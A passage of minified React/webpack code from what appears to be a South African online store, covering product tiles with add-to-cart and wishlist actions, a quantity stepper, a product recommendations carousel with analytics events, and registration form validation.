0:r.variants.find((t=>{var o;return(null===(o=t.variationValues)||void 0===o?void 0:o.size)===e.value}));o&&(e.variant=o),t.push(e)}})),st(t)}}}),[se,Ue]),(0,W.p)();const[kt,Et]=(0,l.useState)(!1),Ft=function(){var e=(0,n.Z)((function*(e,t=null){const o=t||tt;_t("");try{var r,n,a,i,l,s;Et(!0);const t=yield Re.shopperProducts.getProduct({parameters:{id:o}}),u=[{productId:o,masterId:(null===(r=e.details)||void 0===r||null===(n=r.master)||void 0===n?void 0:n.masterId)||"",variationGroupId:(null===(a=e.details)||void 0===a?void 0:a.id)||"",price:e.price,quantity:1}];let b=null==ut||null===(i=ut.productItems)||void 0===i?void 0:i.find((e=>e.productId==o));if(b){var c,d;if(b.quantity+1>10)return gt({title:"Product is not available for quantity greater than 10.",status:"error"}),void Et(!1);if((null==b?void 0:b.quantity)+1>(null==t||null===(c=t.inventory)||void 0===c?void 0:c.ats))return gt({title:`Product is not available for quantity greater than ${null==t||null===(d=t.inventory)||void 0===d?void 0:d.ats}`,status:"error"}),void Et(!1);yield ut.updateItemInBasket({productId:o,price:e.price,quantity:b.quantity+1},b.itemId)}else yield ut.addItemToBasket(u);if(null!=t&&null!==(l=t.inventory)&&void 0!==l&&l.preorderable&&0===(null==t||null===(s=t.inventory)||void 0===s?void 0:s.stockLevel)){var m;const e=p()(null==t||null===(m=t.inventory)||void 0===m?void 0:m.inStockDate).format("ddd MMM DD YYYY");e&&_t(e)}gt({title:"Product has been added to cart.",status:"success"}),document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:ut.itemAccumulatedCount}})),Et(!1);try{if(o&&e&&e.c_ga4EcommerceItem){var g,f,h;e.c_ga4EcommerceItem.quantity=1,e.c_ga4EcommerceItem.item_id=o,e.c_ga4EcommerceItem.item_size=(null===(g=lt.find((e=>{var t;return(null===(t=e.variant)||void 0===t?void 0:t.productId)==o})))||void 0===g||null===(f=g.variant)||void 0===f||null===(h=f.variationValues)||void 0===h?void 0:h.size)||0,e.c_ga4EcommerceItem.product_type="variant";let t={event:"add_to_cart",ecommerce:{currency:"ZAR",value:e.price||e.c_ga4EcommerceItem.price||0,items:[e.c_ga4EcommerceItem]}};(0,j.qo)(t),(0,Z.k)({event:"amp_add_to_cart",addToCartProperties:{cart_item_count:(null==ut?void 0:ut.itemCount)||0,cart_value:(null==ut?void 0:ut.productTotal)||0,currency:(null==ut?void 0:ut.currency)||"ZAR",products:[{product_id:o,name:e.c_ga4EcommerceItem.item_name.toLowerCase(),category:(e.c_ga4EcommerceItem.item_category3||e.c_ga4EcommerceItem.item_category2||e.c_ga4EcommerceItem.item_category||"uncategorized").toLowerCase(),brand:(e.c_ga4EcommerceItem.item_brand||"unbranded").toLowerCase(),price:e.c_ga4EcommerceItem.price||0,quantity:e.c_ga4EcommerceItem.quantity||1,color:(e.c_ga4EcommerceItem.item_variant||"unknown").toLowerCase(),size:(e.c_ga4EcommerceItem.item_size||"unknown").toLowerCase(),variation_group_id:e.productId||e.c_ga4EcommerceItem.item_parent_id||"unknown"}]}})}}catch(e){console.error("GA4 Error",e)}return u}catch(e){Et(!1),gt({title:e.message||u.oj,status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),It=(e=null)=>{Ft(se,e)},[Tt,_t]=(0,l.useState)(""),Pt=function(){var e=(0,n.Z)((function*(e){ot(e),It(e)}));return function(t){return e.apply(this,arguments)}}(),Ot=(0,_.Z)(),At=e=>!!Ot.findItemByProductId(e);let Lt=dt?2:ct?4:2;return l.createElement(l.Fragment,null,l.createElement(y.xu,(0,a.Z)({},mt.container,ke,{bg:we||"initial",pb:we?2:0,onMouseOver:()=>{var e,t,o,r,n,a,i;se.details||wt||St(!0),null!=se&&null!==(e=se.details)&&void 0!==e&&e.variants&&1==(null==se||null===(t=se.details)||void 0===t||null===(o=t.variants)||void 0===o?void 0:o.length)&&"STD"===(null==se||null===(r=se.details)||void 0===r||null===(n=r.variants[0])||void 0===n||null===(a=n.variationValues)||void 0===a?void 0:a.size.toUpperCase())&&ot(null==se||null===(i=se.details)||void 0===i?void 0:i.variants[0].productId),fe&&nt(!0)},onMouseLeave:()=>{fe&&nt(!1),fe&&it(!1),fe&&ot(null),fe&&_t("")}}),l.createElement(y.xu,mt.imageWrap,l.createElement(O.Z,{"data-testid":"product-tile",isSfra:ye||!1,href:(0,P.bH)(se,le.local),style:he?{flex:1,display:"flex",flexDirection:"column"}:{}},l.createElement(y.xu,(0,a.Z)({},mt.imageWrapper,{pt:we?2:0,px:we?2:0}),ft?l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"loadingImage"}),l.createElement(x.Od,null)):l.createElement(l.Fragment,null,bt&&null!=bt&&bt.image?l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"initialImage"}),l.createElement(E.Z,{src:(null==bt?void 0:bt.image.link)+(he?"?$zoom$":"?$large$")+"&fmt=auto",widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:null==bt?void 0:bt.image.alt},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})})):l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"initialImage"}),l.createElement(E.Z,{src:(0,g.Vh)("static/img/noproduct.jpg"),widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:"No product image"},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})})),(null==bt?void 0:bt.hoverImage)&&rt&&l.createElement(y.oM,(0,a.Z)({},mt.hoverImage,mt.image,{"data-el":"hoverImage"}),l.createElement(E.Z,{src:`${null==bt?void 0:bt.hoverImage.link}?$large$&fmt=auto`,widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:null==bt?void 0:bt.hoverImage.alt},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})}))),ce&&fe&&rt&&l.createElement(B.sw,null,l.createElement(y.xu,{onClick:e=>{e.preventDefault()}},(!(null!=se&&null!==(r=se.details)&&void 0!==r&&r.variants)||null!==tt||1==(null==se||null===(s=se.details)||void 0===s||null===(c=s.variants)||void 0===c?void 0:c.length)&&"STD"===(null==se||null===(d=se.details)||void 0===d||null===(A=d.variants[0])||void 0===A||null===(H=A.variationValues)||void 0===H?void 0:H.size.toUpperCase()))&&!Ue&&Ye.isRegistered&&!he&&l.createElement(h.hU,(0,a.Z)({"aria-label":le.formatMessage({id:"product_tile.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]}),icon:At(tt||se.productId)?l.createElement(m.G,null):l.createElement(m.h_,null)},mt.favIcon,{disabled:Xe,onClick:function(){var e=(0,n.Z)((function*(e){const t=At(tt||se.productId);Qe(!0),yield ve(!t,tt||se.productId),Qe(!1);try{if(!t&&se&&se&&se.c_ga4EcommerceItem){let e={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:se.c_ga4EcommerceItem.price,items:[se.c_ga4EcommerceItem]}};(0,j.qo)(e)}}catch(e){console.error("GA4 Error",e)}}));return function(t){return e.apply(this,arguments)}}(),"data-selenium-id":"product-wishlist-button"})),(!(null!=se&&null!==($=se.details)&&void 0!==$&&$.variants)||null!==tt||1==(null==se||null===(K=se.details)||void 0===K||null===(q=K.variants)||void 0===q?void 0:q.length)&&"STD"===(null==se||null===(N=se.details)||void 0===N||null===(V=N.variants[0])||void 0===V||null===(G=V.variationValues)||void 0===G?void 0:G.size.toUpperCase()))&&!Ue&&!Ye.isRegistered&&!he&&l.createElement(h.hU,(0,a.Z)({"aria-label":le.formatMessage({id:"product_tile.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]}),icon:At(tt||se.productId)?l.createElement(m.G,null):l.createElement(m.h_,null)},mt.favIcon,{disabled:Xe,"data-selenium-id":"product-wishlist-button",onClick:Me})))),!at&&!de&&l.createElement(y.kC,(0,a.Z)({},mt.labels,{"data-el":"productLabels",paddingRight:{md:"90px"}}),se.c_promotions&&se.c_promotions.map(((e,t)=>{return l.createElement(l.Fragment,{key:t},e.label&&l.createElement(y.xu,(0,a.Z)({"data-selenium-id":`plp-promo-label-${t}`,color:e.textColor?e.textColor:"#FFFFFF",bg:e.bgColor?e.bgColor:"#101111"},mt.label),e.label),!e.label&&e.imageUrl&&l.createElement(w.Ee,{"data-selenium-id":`plp-promo-image-${t}`,key:t,w:"auto",h:"auto",objectFit:"contain",objectPosition:"center",src:(o=e.imageUrl,o.includes("http")?o:$e+o),alt:"new"}));var o}))))),pe&&fe&&!at&&!he&&!Ne&&l.createElement(B.sw,null,l.createElement(h.zx,(0,a.Z)({onClick:function(){var e=(0,n.Z)((function*(e){var t,o,r,n,a,i,l;e.preventDefault(),null!=se&&null!==(t=se.details)&&void 0!==t&&t.variants&&1==(null==se||null===(o=se.details)||void 0===o||null===(r=o.variants)||void 0===r?void 0:r.length)&&"STD"===(null==se||null===(n=se.details)||void 0===n||null===(a=n.variants[0])||void 0===a||null===(i=a.variationValues)||void 0===i?void 0:i.size.toUpperCase())?(!tt??(yield ot(null==se||null===(l=se.details)||void 0===l?void 0:l.variants[0].productId)),It()):it(!0)}));return function(t){return e.apply(this,arguments)}}(),isDisabled:kt||rt&&Ue,isLoading:kt||rt&&Ue,iconSpacing:"4px",leftIcon:l.createElement(m.pO,{boxSize:"16px",color:"#101111"}),site:Ze.id,variant:"outline-v2",size:"sm"},mt.quickAddButton),"Add")),pe&&at&&!(null!==(Y=se.productType)&&void 0!==Y&&Y.set)&&!he&&!Ne&&l.createElement(y.xu,(0,a.Z)({},mt.quickViewWrap,{"data-el":"quickViewWrap"}),l.createElement(y.xu,(0,a.Z)({},mt.quickView,{backgroundColor:1!=(null==se||null===(X=se.details)||void 0===X||null===(Q=X.variants)||void 0===Q?void 0:Q.length)||"STD"!==(null==se||null===(J=se.details)||void 0===J||null===(ee=J.variants[0])||void 0===ee||null===(te=ee.variationValues)||void 0===te?void 0:te.size.toUpperCase())||Ue?"white":"transparent"}),l.createElement(y.xu,(0,a.Z)({},mt.quickViewSizes,{css:"\n                                    ::-webkit-scrollbar {\n                                        width: 4px;\n                                    }\n                                    ::-webkit-scrollbar-track {\n                                        box-shadow: none; \n                                        border-radius: 10px;\n                                        background-color: #E1E3E4;\n                                    }\n                                    ::-webkit-scrollbar-thumb {\n                                        background: #A1A8AD; \n                                        border-radius: 10px;\n                                    }\n                                    ::-webkit-scrollbar-thumb:hover {\n                                        background: #A1A8AD; \n                                    }\n                                "}),!Ue&&l.createElement(l.Fragment,null,lt&&lt.length>0&&l.createElement(y.MI,(0,a.Z)({},mt.sizesWrap,{"data-selenium-id":"product-size-swatches",style:lt.length>1&&lt.length<=3?{gridTemplateColumns:`repeat(${lt.length}, minmax(0, 1fr))`}:{}}),lt.map(((e,t)=>{var o,r,n,a;return l.createElement(l.Fragment,{key:t},null!=(null==e||null===(o=e.variant)||void 0===o||null===(r=o.variationValues)||void 0===r?void 0:r.size)&&"STD"!==(null==e||null===(n=e.variant)||void 0===n||null===(a=n.variationValues)||void 0===a?void 0:a.size.toUpperCase())&&l.createElement(I.Z,{key:e.variant.productId,href:"",onChange:()=>Pt(e.variant.productId),selected:tt==e.variant.productId,disabled:!e.variant.orderable||kt&&tt===e.variant.productId,isLoading:kt&&tt===e.variant.productId,disabledIsClickable:!1,value:e.variant.productId,name:e.variant.variationValues.size,site:Ze.id},e.variant.variationValues.size))})))),Ue&&l.createElement(y.kC,{width:"100%",justifyContent:"center"},l.createElement(S.$,{size:"lg",thickness:"3px",speed:"0.65s",emptyColor:"transparent",color:"gray.200",marginY:2}))),Tt&&null!==tt&&l.createElement(y.xu,(0,a.Z)({},mt.quickViewBtnWrap,{mt:"12px"}),l.createElement(y.xu,mt.inStockDate,"Available from ",p()(Tt).format("D MMMM YYYY")))))),l.createElement(y.xu,(0,a.Z)({},mt.productContent,{minHeight:null===Se||be?{base:"60px",md:"85px"}:{base:"60px",md:"145px"},marginTop:xe?"12px":{base:"16px",lg:"20px"},pb:xe?"10px":{}}),xe&&(null==se?void 0:se.variationGroups)&&l.createElement(y.kC,{gap:{base:1,md:2},mb:2,alignItems:"center"},null==se||null===(oe=se.variationGroups)||void 0===oe?void 0:oe.map(((e,t)=>{var o,r,n,i;const s=(null==se?void 0:se.productId)==(null==e?void 0:e.productId);let c=(null==se||null===(o=se.c_colorSwatches)||void 0===o||null===(r=o.find((t=>(null==t?void 0:t.productId)==(null==e?void 0:e.productId))))||void 0===r?void 0:r.colorSwatch)??null,d=t<Lt||s&&t>=Lt,p=!c,m="";if(p){var f,h;let t=null==se||null===(f=se.imageGroups)||void 0===f?void 0:f.find((t=>{var o,r,n;return(null===(o=t.variationAttributes[0])||void 0===o||null===(r=o.values[0])||void 0===r?void 0:r.value)===(null===(n=e.variationValues)||void 0===n?void 0:n.color)&&"small"==t.viewType}));m=t?null===(h=t.images[0])||void 0===h?void 0:h.link:""}return d&&l.createElement(O.Z,(0,a.Z)({key:"color-swatch-"+t,isSfra:ye||!1,title:null===(n=e.variationValues)||void 0===n?void 0:n.color,to:(0,P.bH)(se,le.local)+`?color=${null===(i=e.variationValues)||void 0===i?void 0:i.color}&vgid=${e.productId}`},mt.colorSwatchItem,{_hover:{borderColor:"#000"}},s?mt.colorSwatchItemActive:{}),p?l.createElement(y.xu,(0,a.Z)({},mt.colorSwatch,mt.colorSwatchImage,{backgroundImage:`url(${m})`})):l.createElement(y.xu,(0,a.Z)({},mt.colorSwatch,mt.colorSwatchImage,{borderColor:c&&"ffffff"==c?"#D3D3D3 !important":{},backgroundColor:c&&"assorted"!==c&&"none"!==c&&`#${c}`,backgroundImage:(c&&"assorted"===c||"none"===c)&&`url(${(0,g.Vh)(u.Mn[c])})`})))})),(null==se||null===(re=se.variationGroups)||void 0===re?void 0:re.length)-1>Lt&&l.createElement(O.Z,(0,a.Z)({title:"more",to:(0,P.bH)(se,le.local)},mt.colorSwatchMoreWrap,{order:99}),l.createElement(k.JO,(0,a.Z)({as:m.pO,boxSize:{base:"24px",md:"26px"}},mt.colorSwatchMore)))),l.createElement("a",(0,a.Z)({display:"block",href:(0,P.bH)(se,le.local)},mt.content),l.createElement(y.xv,(0,a.Z)({},mt.title,{"data-selenium-id":"product-name","data-el":"productTile-title"}),Ve)),l.createElement(y.kC,{alignItems:"center"},l.createElement(y.xv,(0,a.Z)({},mt.price,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),"set"===_e&&le.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ","set"!==_e&&Ne&&le.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format((null===(ne=vt())||void 0===ne?void 0:ne.price)||Ct()||Ie)),null!==(null===(ae=vt())||void 0===ae?void 0:ae.price)&&l.createElement(l.Fragment,null,l.createElement(y.xv,(0,a.Z)({},mt.pricePrevious,{"data-el":"productTile-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(Ct()||Ie)),l.createElement(y.xv,(0,a.Z)({},mt.priceDiscount,{"data-el":"productTile-discount","data-selenium-id":"product-discount"}),"-",null===(ie=vt())||void 0===ie?void 0:ie.discount,"%"))),Ne&&l.createElement(y.xv,(0,a.Z)({},mt.price,{"data-el":"productTile-rental-price","data-selenium-id":"product-rental-price"}),le.formatMessage({id:"product_tile.label.rent_for",defaultMessage:[{type:0,value:"Rent for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==se?void 0:se.c_rentalPrice)),me&&se.c_promotions&&se.c_promotions.length>0&&l.createElement(l.Fragment,null,se.c_promotions.map(((e,t)=>l.createElement(l.Fragment,{key:t},e.details&&""!=e.details&&l.createElement(y.xu,(0,a.Z)({},mt.promotion,{dangerouslySetInnerHTML:{__html:e.details}})))))),ue&&Le>0&&l.createElement(y.xu,mt.rating,[...Array(5)].map(((e,t)=>{let o="empty";return Le>t&&Le<t+1?o="half":Le>t&&(o="full"),t+=1,l.createElement(l.Fragment,{key:t},"full"==o?l.createElement(m.r7,{boxSize:"16px"}):"half"==o?l.createElement(m.$D,{boxSize:"16px"}):l.createElement(m.WB,{boxSize:"16px"}))})),Oe>0&&l.createElement(y.xv,mt.ratingCount,"(",Oe,")")))),l.createElement(f.Z,{isOpen:De,onClose:je}))};q.displayName="ProductTile",q.propTypes={product:c().shape({currency:c().string,image:c().shape({alt:c().string,disBaseLink:c().string,link:c().string}),price:c().number,name:c().string,productName:c().string,productId:c().string,hitType:c().string}),hideLabels:c().bool,enableFavourite:c().bool,onFavouriteToggle:c().func,dynamicImageProps:c().object,enableQuickView:c().bool,enablePromotionalMessage:c().bool,enableRatings:c().bool,enableLabels:c().bool,enableAnchorTags:c().bool,enableColourSwatches:c().bool,productHeroTile:c().bool,inSearchOverlay:c().bool,bgColor:c().string};const N=q},70237:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(87462),n=o(64572),a=o(67294),i=o(72773),l=o(68527),s=o(15193),c=o(34651),d=o(4612),p=o(88871);function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g=e=>{const{getInputProps:t,getIncrementButtonProps:o,getDecrementButtonProps:n}=(0,i.MM)(u(u({},e),{},{focusInputOnChange:!1,hideMinusOnMinValue:!1,onFocus:t=>{const{onFocus:o}=e;t.target.select(),o&&o.call(void 0,t)}})),{isLoading:m=!1}=e,g={variant:"filled",borderRadius:"50%",backgroundColor:"#F6F6F7",fontSize:"20px",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0},f=o(g),h=n(g),b=t({minWidth:"44px",maxWidth:"44px",textAlign:"center",borderColor:"transparent",fontWeight:"bold",fontSize:"14px",_focusVisible:{borderColor:"transparent"}});return a.createElement(l.Ug,null,(null==e?void 0:e.min)===(null==e?void 0:e.value)&&null!=e&&e.hideMinusOnMinValue?a.createElement(a.Fragment,null):a.createElement(s.zx,(0,r.Z)({"data-testid":"quantity-decrement",isDisabled:m},h,{"data-selenium-id":"pdp-quantity-decrease"}),a.createElement(c.Ei,{alt:"Minus Icon",src:(0,p.Vh)("static/img/qty-minus.svg"),w:"20px",h:"20px"})),a.createElement(d.II,(0,r.Z)({},b,{"data-selenium-id":"pdp-quantity-input"})),a.createElement(s.zx,(0,r.Z)({"data-testid":"quantity-increment",isDisabled:m},f,{"data-selenium-id":"pdp-quantity-increase"}),a.createElement(c.Ei,{alt:"Plus Icon",src:(0,p.Vh)("static/img/qty-plus.svg"),w:"20px",h:"20px"})))}},44710:(e,t,o)=>{"use strict";o.d(t,{Z:()=>S});var r=o(87462),n=o(15861),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(86896),d=o(68527),p=o(49609),m=o(86158),u=o(82736),g=o(93269),f=o(89105),h=o(67736),b=o(4813),y=o(16933),x=o(93162),v=o(85699);const C=["zone","recommender","products","shouldFetch","recommenderTypes","scrollProps","tabLoading"],w=e=>{let{zone:t,recommender:o,products:l,shouldFetch:s,recommenderTypes:w,scrollProps:S,tabLoading:k=!1}=e,E=(0,a.Z)(e,C);const{api:F,loading:I,recommendations:T,getZoneRecommendations:_,getRecommendations:P,sendClickReco:O,sendViewReco:A}=(0,g.Z)(),{isInitialized:L}=(0,u.Z)(),z=(0,h.Z)(),W=(0,b.p)(),{formatMessage:B}=((0,y.Z)(),(0,c.Z)()),D=(0,i.useRef)(),M=(0,f.Z)(D,{useOnce:!0}),[j,Z]=(0,i.useState)(l),H=e=>((null==w?void 0:w.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";(0,i.useEffect)((()=>{if(!F||!L)return;if("function"==typeof s&&!s())return;if(t)return void _(t,j);let e=[];if(o){if("product-to-product"!==H(o)&&"complete-the-set"!==H(o))return void P(o,[]);if(e=j,j&&j.length>0&&(j[0].id||j[0].productId))return void P(o,j)}return()=>{Z([])}}),[t,o,j,L]),(0,i.useEffect)((()=>{F&&Array.isArray(l)&&(l.length===(null==j?void 0:j.length)&&l.every(((e,t)=>e===(null==j?void 0:j[t])))||Z(l))}),[l]),(0,i.useEffect)((()=>{var e;null!=E&&E.onLoaded&&(null==E||E.onLoaded(T&&(null==T?void 0:T.recs)&&(null==T||null===(e=T.recs)||void 0===e?void 0:e.length)>0||!1))}),[T]),(0,i.useEffect)((()=>{M&&null!=T&&T.recs&&($(),A({recommenderName:T.recommenderName,__recoUUID:T.recoUUID},T.recs.map((e=>({id:e.id})))))}),[M&&T]);const R=(0,i.useRef)([]),$=()=>{try{var e;let t=[];if(null===(e=D.current.querySelectorAll(".gtm-product-tile"))||void 0===e||e.forEach((e=>{if((0,v.v4)(e)&&!R.current.includes(e.dataset.productId)){R.current=[...R.current,e.dataset.productId];var o=e.dataset.gtmItem?JSON.parse(e.dataset.gtmItem):void 0;o&&o.item_id&&t.push(o)}})),t.length>0){let e={event:"view_item_list",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:t}};(0,v.qo)(e)}}catch(e){console.error("GA4 Error",e)}};if(!F)return null;if(!I&&(!T||T.length<1))return null;const U=function(){var e=(0,n.Z)((function*(e){try{yield z.createListItem({id:e,quantity:1}),W({title:B(x.Zy,{quantity:1}),status:"success"})}catch{W({title:B(x.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),K=function(){var e=(0,n.Z)((function*(e){try{yield z.removeListItemByProductId(e),W({title:B(x.vf),status:"success",id:e})}catch{W({title:B(x.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return i.createElement(d.xu,{ref:D},(!T.recs||k)&&i.createElement(d.kC,{width:"100%",justifyContent:"center"},i.createElement(p.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),!k&&T.recs&&T.recs.length>0&&i.createElement(m.Z,(0,r.Z)({products:T.recs.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})),isLoading:I,productTileProps:e=>({onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:[e.c_ga4EcommerceItem]}};(0,v.qo)(t)}O({recommenderName:T.recommenderName,__recoUUID:T.recoUUID},e)}catch(e){console.error("GA4 Error",e)}},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?U:K)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,bgColor:null==E?void 0:E.bgColor}),scrollProps:S},E)))};w.propTypes={zone:s().string,recommender:s().string,products:s().arrayOf(s().object),shouldFetch:s().func,scrollProps:s().object,tabLoading:s().bool};const S=w},90475:(e,t,o)=>{"use strict";o.d(t,{Z:()=>D});var r=o(87462),n=o(15861),a=o(67294),i=o(45697),l=o.n(i),s=o(33344),c=o(68527),d=o(6886),p=o(15193),m=o(39731),u=o(64572),g=o(86896),f=o(64038);function h(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function b(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?h(Object(o),!0).forEach((function(t){(0,u.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):h(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var y=o(61056),x=o(7071),v=o(12289),C=o(87742),w=o(5748);const S=({form:e,prefix:t="",onPhoneMobileChange:n=w.ZT,InputGroupDirection:i="row"})=>{const{site:l}=(0,C.Z)(),d=function({form:{control:e,errors:t},prefix:r=""}){const{formatMessage:n}=(0,g.Z)(),a=(0,s.yK)(),i=o(93791).PhoneNumberUtil.getInstance();return o(93791).PhoneNumberFormat,(new Date).getMinutes(),{firstName:{id:"firstName",name:"firstName",label:"First Name",placeholder:"First Name",defaultValue:"",type:"text",rules:{required:"This field is required.",maxLength:{value:40,message:"Must be less than 40 characters."}},error:t.firstName,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),errorIcon:!0},lastName:{id:"lastName",name:"lastName",label:"Last Name",placeholder:"Last Name",defaultValue:"",type:"text",rules:{required:"This field is required.",maxLength:{value:40,message:"Must be less than 40 characters."}},error:t.lastName,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),errorIcon:!0},phoneMobile:{id:"phoneMobile",name:"phoneMobile",label:"Mobile Number",placeholder:"Mobile Number (ex: 071 123 4567)",defaultValue:"",defaultCountry:"ZA",countries:["ZA","BW","NA","NL","AR","AU","BR","CN","FR","DE","IN","IE","IT","JP","NZ","PT","RU","SA","ES","SE","GB","US","MZ","ZW","LS","SZ","ZM","KE","NG","CD","IL","AO","MW","EG","PL","FI","JM","GH","BB","BE","AE","CH","UG","PH","TZ"],type:"phone",rules:{required:"This field is required.",validate:t=>{try{let o=e.getValues("mobilePhoneCountry"),r=i.parse(t,o);return!!i.isValidNumberForRegion(r,o)||"Please enter a valid phone number"}catch(e){return console.error(e),"Please enter a valid phone number"}}},error:t.phoneMobile,control:e,labelProps:b({},a.label),inputProps:b({},a.inputFieldPhone),errorIcon:!0},email:{id:"register-email",name:"email",autoComplete:"email",label:"Email Address",placeholder:"Enter Email",defaultValue:"",type:"email",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."}},error:t.email,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},emailConfirm:{id:"email-confirm",name:"email-confirm",autoComplete:"confirm-email",label:"Confirm Email",placeholder:"Confirm Email",defaultValue:"",type:"email",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."},validate:t=>t===e.getValues("email")||"Email address mismatch"},error:t["email-confirm"],control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)},password:{id:"register-password",name:"password",label:"Enter Password",autoComplete:"new-password",placeholder:"Enter Password",type:"password",defaultValue:"",rules:{required:"This field is required.",validate:{hasMinChars:e=>(0,f.u)(e).hasMinChars||n({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,f.u)(e).hasNumber||n({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,f.u)(e).hasLowercase||n({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,f.u)(e).hasUppercase||n({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,f.u)(e).hasSpecialChar||n({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"})}},error:t.password,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},passwordConfirm:{id:"password-confirm",name:"password-confirm",label:"Confirm Password",autoComplete:"new-password",placeholder:"Confirm Password",type:"password",defaultValue:"",rules:{required:"This field is required.",hasMinChars:e=>(0,f.u)(e).hasMinChars||n({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,f.u)(e).hasNumber||n({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,f.u)(e).hasLowercase||n({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,f.u)(e).hasUppercase||n({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,f.u)(e).hasSpecialChar||n({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"}),validate:t=>t===e.getValues("password")||"The passwords do not match"},error:t["password-confirm"],control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)}}}({form:e,prefix:t}),p=e.watch("password");return 